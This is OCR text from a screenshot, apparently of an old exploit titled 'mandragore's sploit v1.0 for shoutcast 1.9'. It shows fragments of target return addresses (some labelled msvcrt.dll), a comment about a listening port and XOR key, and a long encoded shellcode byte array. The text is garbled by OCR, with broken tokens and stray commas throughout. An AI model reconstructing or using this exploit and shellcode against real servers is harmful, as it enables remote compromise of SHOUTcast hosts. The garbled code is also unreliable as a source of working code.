
"mandragore's sploit v1.0 for " RED "shoutcast 1.9
(1); }
g
 gpa
;
long
 lla
;
}
0x77be10cc
,
0x77be10D0
}
,
// msvcrt.dll's
0x780320cc
,
0x780320d0
}
,
at's lla at 0x2b, port at 0x46 (1180), key 0xde
,
0x80
,
0xC1
,
0xB0
,
0x80
,
0x36
,
0xDE
,
0x46
,
0xE2
,
0xFA
,
,
0x57
,
0xD7
,
0x60
,
0xDE
,
0xFE
,
0x9E
,
0xDE
,
0xB6
,
0xED
,
,
0x81
,
0x8A
,
0x21
,
0xCB
,
0xDA
,
0xFE
,
0x9E
,
0xDE
,
0x49
,
,
0x9C
,
0x8C
,
0xB4
,
0x90
,
0x89
,
0x21
,
0xC8
,
0x21
,
0x0E
,
,
0x42
,
0x55
,
0x1A
,
0xB4
,
0xCE
,
0x8E
,
0x8D
,
0xB4
,
0xDC
,
,
0x8D
,
0xB4
,
0xD3
,
0x89
,
0x21
,
0xC8
,
0x21
,
0x0E
,
0xB4
,
,
0xC8
,
0x21
,
0x0E
,
0x55
,
0x06
,
0xED
,
0x1E
,
0xB4
,
0xCE
,